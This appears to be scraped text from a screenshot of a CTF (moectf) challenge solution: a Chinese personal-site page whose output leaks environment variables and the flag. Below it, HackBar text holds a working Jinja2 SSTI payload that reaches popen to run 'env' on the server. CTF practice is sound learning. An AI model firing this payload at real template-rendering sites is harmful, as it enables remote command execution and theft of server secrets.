 不知道是谁的个人小站
主页 博客 网站词云 想法 关于本站
KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/app
PYTHON_GET_PIP_SHA256=6fb7b781206356f45ad79efbb19322caa6c2a
FLAG=moectf{Do_YoU_KN0W-Ssti-@Nd_PLeASE-Vi51t-SXRhHH5-
B10G6} 的个人小站 ¶
这里曾经是 Sxrhhh 的个人小站，但是迫于压力，Sxrhhh 只能拍卖自己的网站了，提供你的 id 来领养这个可怜的网站吧
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:63404/?id={{''.__class__.__base__.__subclasses__()[137].__init__.__globals__['popen']('env').read()}}
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chr